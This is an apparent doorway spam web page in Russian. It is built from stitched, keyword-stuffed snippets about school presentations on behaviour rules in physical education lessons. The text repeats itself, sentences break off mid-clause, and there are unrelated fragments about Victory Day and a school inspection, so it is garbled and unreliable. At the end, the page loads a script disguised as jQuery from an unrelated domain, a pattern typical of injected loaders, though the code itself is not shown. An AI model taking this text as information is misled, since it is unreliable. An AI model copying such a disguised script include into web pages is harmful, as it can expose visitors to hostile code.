

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aepiezeihi.clementdionet.com/crgc-povedenie-na-urokah-fizkultury-prezentaciya.html
body_size: 3976
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Поведение на уроках физкультуры презентация - aepiezeihi.clementdionet.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aepiezeihi.clementdionet.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Поведение на уроках физкультуры презентация</h2>
                            </header>
                            <p>Презентация предназначена для обучающихся 1-4 классов, где рассказано о самых простых правилах поведения на уроках. На этой странице вы можете посмотреть и скачать Презентация "Правила поведения на уроках физкультуры". Скачать: презентация по физкультуре "правила поведения на уроках физической. Презентация по предмету "Физическая культура" на тему: "Правила поведения на уроках физкультуры Автор: Минкина Т.Ю.". Презентация для школьников 5 класса на тему "Правила поведения на уроке физкультуры" об уроках физкультуры. pptCloud.ru — удобный каталог с возможностью скачать powerpoint. 
Презентацию на тему Правила поведения учащихся на уроках физической культуры можно скачать абсолютно бесплатно на нашем сайте. Предмет презентации. Скачать презентацию  Правила поведения для учащихся на уроках физической  Запрещается жевать жевательную резинку на уроках физкультуры. cкачать: Презентация на тему: " Правила поведения на уроках физкультуры". Методическая разработка Презентация к уроку физкультуры "Правила поведения на уроке физкультуры". по предмету Физическая культура. Категория: Презентации. Презентация к уроку в 5 классе "Правила поведения на уроках физкультуры". 
ПРАВИЛА ПОВЕДЕНИЯ.  ЗАПРЕЩАЕТСЯ жевать жевательную резинку на уроках физкультуры   Текст презентации - https://fiz-ra-ura.jimdo.com-60%. Презентация "Правила поведения на уроках физкультуры" (Физкультура). Учебное пособие для учителей. Презентация на тему Правила поведения для учащихся на уроках физической культуры к уроку по физкультуре. Инструктаж представлен в виде презентации. Презентация составлена для знакомства детей с правилами поведения и техникой безопасности на уроках физической. На школьных уроках физкультуры дети активно двигаются, получая заряд бодрости, развивая физические возможности, закаляясь. Однако без знания и неукоснительного. Спортивные занятия связаны с риском травматизма, поэтому соблюдать правила поведения на уроке физкультуры. ⚽ Техника безопасности в школьном спортзале. 
Урок по физической культуре во 2 классе по теме: « Правила поведения и техники безопасности на уроках физической культуры». презентация для школьников знакомит с правилами поведения на уроках физической культуры. Физкультура  Рассказать о  «Презентация правила поведения на уроках физической  безопасного поведения на уроке. Презентация на тему Правила поведения на уроке физкультуры для классного часа. Тема: Правила поведения на уроках гимнастики. (Физкультура). Учебное пособие для учителей. Уроки физкультуры в школе направлены на физическое развитие и укрепление здоровья учащихся. Но только неукоснительное соблюдение требований безопасности. Презентация на тему Правила поведения на уроках физической культуры к уроку по обществознанию. Поведение учащихся на уроках физкультуры повышает их безопасность и создает здоровьесберегающую обстановку. Правила поведения учащихся на уроках  ОЭР презентация на тему "Правила поведение учащихся на  ЗАПРЕЩАЕТСЯ жевать жевательную резинку на уроках физкультуры. 
☑ Скачать бесплатно Правила поведения на уроках физической культуры в формате ppt. Презентации по предмету Физкультура. Правила поведения на уроке физкультуры презентация. Уроки физической культуры способствуют укреплению  Правила поведения на уроке физкультуры. Правила техники безопасности и правила поведения в компьютерном классе  Правила поведения в школе. (1 класс). Данная разработка предназначена для проведения вводного урока по физической культуре в начальной школе. В ней в игровой форме рассказывается о правилах. Презентация к уроку по чтению (3 класс) по теме: В. Бианки Мышонок Пик. Презентация к уроку по ОБЖ (9 класс) по теме: Правила безопасного поведения в повседневной. Эти коротенькие забавные сценки можно разыграть на школьных праздниках, утренниках. 13 мая 2019 года  9 мая 1945 года… Все дальше и дальше теперь от нас эта дата. Но мы помним, какой. 
Презентация предназначена для обучающихся 1-4 классов, где рассказано о самых простых правилах поведения на уроках. На этой странице вы можете посмотреть и скачать Презентация Правила поведения на уроках физкультуры. Скачать: презентация по физкультуре правила поведения на уроках физической. Презентация по предмету Физическая культура на тему: Правила поведения на уроках физкультуры Автор: Минкина Т.Ю. Презентация для школьников 5 класса на тему Правила поведения на уроке физкультуры об уроках физкультуры. pptCloud.ru — удобный каталог с возможностью скачать powerpoint. Презентацию на тему Правила поведения учащихся на уроках физической культуры можно скачать абсолютно бесплатно на нашем сайте. Предмет презентации. Скачать презентацию  Правила поведения для учащихся на уроках физической  Запрещается жевать жевательную резинку на уроках физкультуры. cкачать: Презентация на тему: Правила поведения на уроках физкультуры. 
Методическая разработка Презентация к уроку физкультуры Правила поведения на уроке физкультуры  по предмету Физическая культура. Категория: Презентации. Презентация к уроку в 5 классе Правила поведения на уроках физкультуры. ПРАВИЛА ПОВЕДЕНИЯ.  ЗАПРЕЩАЕТСЯ жевать жевательную резинку на уроках физкультуры   Текст презентации - https://fiz-ra-ura.jimdo.com-60%. Презентация Правила поведения на уроках физкультуры (Физкультура). Учебное пособие для учителей. Презентация на тему Правила поведения для учащихся на уроках физической культуры к уроку по физкультуре. Инструктаж представлен в виде презентации. Презентация составлена для знакомства детей с правилами поведения и техникой безопасности на уроках физической. 
На школьных уроках физкультуры дети активно двигаются, получая заряд бодрости, развивая физические возможности, закаляясь. Однако без знания и неукоснительного. Спортивные занятия связаны с риском травматизма, поэтому соблюдать правила поведения на уроке физкультуры. ⚽ Техника безопасности в школьном спортзале. Урок по физической культуре во 2 классе по теме: Правила поведения и техники безопасности на уроках физической культуры. презентация для школьников знакомит с правилами поведения на уроках физической культуры. Физкультура  Рассказать о  Презентация правила поведения на уроках физической  безопасного поведения на уроке. Презентация на тему Правила поведения на уроке физкультуры для классного часа. Тема: Правила поведения на уроках гимнастики. (Физкультура). Учебное пособие для учителей. Уроки физкультуры в школе направлены на физическое развитие и укрепление здоровья учащихся. Но только неукоснительное соблюдение требований безопасности. 
Презентация на тему Правила поведения на уроках физической культуры к уроку по обществознанию. Поведение учащихся на уроках физкультуры повышает их безопасность и создает здоровьесберегающую обстановку. Правила поведения учащихся на уроках  ОЭР презентация на тему Правила поведение учащихся на  ЗАПРЕЩАЕТСЯ жевать жевательную резинку на уроках физкультуры. ☑ Скачать бесплатно Правила поведения на уроках физической культуры в формате ppt. Презентации по предмету Физкультура. 
Правила поведения на уроке физкультуры презентация. Уроки физической культуры способствуют укреплению  Правила поведения на уроке физкультуры. Правила техники безопасности и правила поведения в компьютерном классе  Правила поведения в школе. (1 класс). Данная разработка предназначена для проведения вводного урока по физической культуре в начальной школе. В ней в игровой форме рассказывается о правилах. Этот классный час прошёл в 6 классе специальной (коррекционной) школы-интерната 8 вида как. СПРАВКА. По итогам проверки работы классных руководителей 7 класса Лавриной Н.Ф, 8 класса. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="crgc-zhurnal-ok-v-kontakte.html">Журнал ок в контакте</a></li>
                                <li><a href="crgc-bur-sl-1-seriya-9.html">Бур сл 1 серия 9</a></li>
                                <li><a href="crgc-skachat-cherez-torrent-v-gosti-k-robinsonam.html">Скачать через торрент в гости к робинсонам</a></li>
                                <li><a href="crgc-tambov-raspisanie-marshrutok.html">Тамбов расписание маршруток</a></li>
                                <li><a href="crgc-prezentaciya-po-pravovomu-vospitaniyu-dlya-mladshih-shkolnikov.html">Презентация по правовому воспитанию для младших школьников</a></li>
                                <li><a href="crgc-skachat-sborki-miranda.html">Скачать сборки miranda</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация к уроку по чтению (3 класс) по теме: В. Бианки.</li>
<li>Презентация к уроку по ОБЖ (9 класс) по теме: Правила.</li>
<li>Сценки о школе, уроках, учителях и учениках Материнство.</li>
<li>Школьные новости.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-blank-akt-priemki-peredachi-denezhnyh-sredstv.html">Бланк акт приемки передачи денежных средств</a></li>
                                            <li><a href="crgc-raspisanie-poezdov-samara-kuzovatovo.html">Расписание поездов самара кузоватово</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-spravki-2-ndfl-za-2015-god-blank.html">Справки 2 ндфл за 2015 год бланк</a></li>
                                            <li><a href="crgc-skachat-blank-0401032.html">Скачать бланк 0401032</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-skachat-drayvera-na-blyutuz-dlya-windows-xp.html">Скачать драйвера на блютуз для windows xp</a></li>
                                            <li><a href="crgc-programma-dlya-foto-v-video-skachat-besplatno.html">Программа для фото в видео скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-obrazec-dogovora-na-remont-obuvi.html">Образец договора на ремонт обуви</a></li>
                                            <li><a href="crgc-leto-v-stolice-tekst-pesni.html">Лето в столице текст песни</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
